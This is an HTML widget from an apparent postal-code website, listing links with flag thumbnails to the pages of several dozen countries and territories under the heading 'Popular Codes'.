	<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-header">Popular Codes</div><div class="textwidget custom-html-widget"><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys" id="pt-cv-view-9131b6dhcj"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1307"><div class='pt-cv-ifield'><a href="https://postal-code.top/norway" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Norway" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Norway-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/norway" class="_self cvplbd" target="_self" rel="noopener">Norway</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1303"><div class='pt-cv-ifield'><a href="https://postal-code.top/morocco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Morocco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Morocco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/morocco" class="_self cvplbd" target="_self" rel="noopener">Morocco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1302"><div class='pt-cv-ifield'><a href="https://postal-code.top/mongolia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mongolia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mongolia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mongolia" class="_self cvplbd" target="_self" rel="noopener">Mongolia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1292"><div class='pt-cv-ifield'><a href="https://postal-code.top/japan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Japan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Japan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/japan" class="_self cvplbd" target="_self" rel="noopener">Japan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1288"><div class='pt-cv-ifield'><a href="https://postal-code.top/indonesia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Indonesia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Indonesia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/indonesia" class="_self cvplbd" target="_self" rel="noopener">Indonesia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1275"><div class='pt-cv-ifield'><a href="https://postal-code.top/costa-rica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Costa Rica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Costa-Rica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/costa-rica" class="_self cvplbd" target="_self" rel="noopener">Costa Rica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1274"><div class='pt-cv-ifield'><a href="https://postal-code.top/colombia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Colombia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Colombia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/colombia" class="_self cvplbd" target="_self" rel="noopener">Colombia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1273"><div class='pt-cv-ifield'><a href="https://postal-code.top/china" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="China" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/China-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/china" class="_self cvplbd" target="_self" rel="noopener">China</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1322"><div class='pt-cv-ifield'><a href="https://postal-code.top/ukraine" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ukraine" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ukraine-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ukraine" class="_self cvplbd" target="_self" rel="noopener">Ukraine</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1320"><div class='pt-cv-ifield'><a href="https://postal-code.top/turkey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Turkey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Turkey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/turkey" class="_self cvplbd" target="_self" rel="noopener">Turkey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1318"><div class='pt-cv-ifield'><a href="https://postal-code.top/tunisia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Tunisia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Tunisia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/tunisia" class="_self cvplbd" target="_self" rel="noopener">Tunisia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1317"><div class='pt-cv-ifield'><a href="https://postal-code.top/sweden" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Sweden" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Sweden-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/sweden" class="_self cvplbd" target="_self" rel="noopener">Sweden</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1314"><div class='pt-cv-ifield'><a href="https://postal-code.top/spain" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Spain" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Spain-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/spain" class="_self cvplbd" target="_self" rel="noopener">Spain</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1310"><div class='pt-cv-ifield'><a href="https://postal-code.top/poland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Poland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Poland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/poland" class="_self cvplbd" target="_self" rel="noopener">Poland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1294"><div class='pt-cv-ifield'><a href="https://postal-code.top/kuwait" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Kuwait" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Kuwait-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/kuwait" class="_self cvplbd" target="_self" rel="noopener">Kuwait</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1290"><div class='pt-cv-ifield'><a href="https://postal-code.top/israel" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Israel" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Israel-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/israel" class="_self cvplbd" target="_self" rel="noopener">Israel</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1289"><div class='pt-cv-ifield'><a href="https://postal-code.top/italy" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Italy" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Italy-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/italy" class="_self cvplbd" target="_self" rel="noopener">Italy</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1277"><div class='pt-cv-ifield'><a href="https://postal-code.top/denmark" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Denmark" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Denmark-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/denmark" class="_self cvplbd" target="_self" rel="noopener">Denmark</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1276"><div class='pt-cv-ifield'><a href="https://postal-code.top/ecuador" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Ecuador" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Ecuador-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/ecuador" class="_self cvplbd" target="_self" rel="noopener">Ecuador</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1269"><div class='pt-cv-ifield'><a href="https://postal-code.top/belgium" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Belgium" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Belgium-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/belgium" class="_self cvplbd" target="_self" rel="noopener">Belgium</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1265"><div class='pt-cv-ifield'><a href="https://postal-code.top/armenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Armenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Armenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/armenia" class="_self cvplbd" target="_self" rel="noopener">Armenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1262"><div class='pt-cv-ifield'><a href="https://postal-code.top/afghanistan" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Afghanistan" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Afghanistan-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/afghanistan" class="_self cvplbd" target="_self" rel="noopener">Afghanistan</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1279"><div class='pt-cv-ifield'><a href="https://postal-code.top/france" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="France" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/France-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/france" class="_self cvplbd" target="_self" rel="noopener">France</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1280"><div class='pt-cv-ifield'><a href="https://postal-code.top/finland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Finland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Finland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/finland" class="_self cvplbd" target="_self" rel="noopener">Finland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1278"><div class='pt-cv-ifield'><a href="https://postal-code.top/estonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Estonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Estonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/estonia" class="_self cvplbd" target="_self" rel="noopener">Estonia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1270"><div class='pt-cv-ifield'><a href="https://postal-code.top/bulgaria" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Bulgaria" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Bulgaria-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/bulgaria" class="_self cvplbd" target="_self" rel="noopener">Bulgaria</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1301"><div class='pt-cv-ifield'><a href="https://postal-code.top/monaco" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Monaco" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Monaco-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/monaco" class="_self cvplbd" target="_self" rel="noopener">Monaco</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1282"><div class='pt-cv-ifield'><a href="https://postal-code.top/gibraltar" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Gibraltar" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Gibraltar-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/gibraltar" class="_self cvplbd" target="_self" rel="noopener">Gibraltar</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1298"><div class='pt-cv-ifield'><a href="https://postal-code.top/martinique" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Martinique" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Martinique-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/martinique" class="_self cvplbd" target="_self" rel="noopener">Martinique</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1319"><div class='pt-cv-ifield'><a href="https://postal-code.top/thailand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Thailand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Thailand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/thailand" class="_self cvplbd" target="_self" rel="noopener">Thailand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1312"><div class='pt-cv-ifield'><a href="https://postal-code.top/russian-federation" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Russian Federation" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Russian-Federation-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/russian-federation" class="_self cvplbd" target="_self" rel="noopener">Russian Federation</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1311"><div class='pt-cv-ifield'><a href="https://postal-code.top/romania" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Romania" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Romania-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/romania" class="_self cvplbd" target="_self" rel="noopener">Romania</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1300"><div class='pt-cv-ifield'><a href="https://postal-code.top/mayotte" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mayotte" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mayotte-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mayotte" class="_self cvplbd" target="_self" rel="noopener">Mayotte</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1299"><div class='pt-cv-ifield'><a href="https://postal-code.top/mauritius" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Mauritius" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Mauritius-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/mauritius" class="_self cvplbd" target="_self" rel="noopener">Mauritius</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1297"><div class='pt-cv-ifield'><a href="https://postal-code.top/malta" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Malta" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Malta-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/malta" class="_self cvplbd" target="_self" rel="noopener">Malta</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1296"><div class='pt-cv-ifield'><a href="https://postal-code.top/liechtenstein" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Liechtenstein" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Liechtenstein-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/liechtenstein" class="_self cvplbd" target="_self" rel="noopener">Liechtenstein</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1291"><div class='pt-cv-ifield'><a href="https://postal-code.top/jamaica" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Jamaica" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Jamaica-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/jamaica" class="_self cvplbd" target="_self" rel="noopener">Jamaica</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1285"><div class='pt-cv-ifield'><a href="https://postal-code.top/guernsey" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Guernsey" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Guernsey-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/guernsey" class="_self cvplbd" target="_self" rel="noopener">Guernsey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1266"><div class='pt-cv-ifield'><a href="https://postal-code.top/barbados" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Barbados" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/barbados" class="_self cvplbd" target="_self" rel="noopener">Barbados</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1264"><div class='pt-cv-ifield'><a href="https://postal-code.top/argentina" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Argentina" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/argentina" class="_self cvplbd" target="_self" rel="noopener">Argentina</a></h4></div></div></div>
